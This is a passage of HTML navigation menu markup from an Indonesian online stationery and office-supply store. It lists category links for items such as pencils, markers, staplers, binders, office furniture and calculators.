href="https://www.stationerymurah.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationerymurah.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationerymurah.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationerymurah.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationerymurah.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationerymurah.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationerymurah.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationerymurah.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationerymurah.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 